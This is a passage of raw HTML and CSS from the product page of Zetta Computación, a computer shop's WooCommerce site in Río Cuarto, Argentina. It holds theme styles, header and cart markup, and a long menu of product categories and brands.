    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-1984 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a 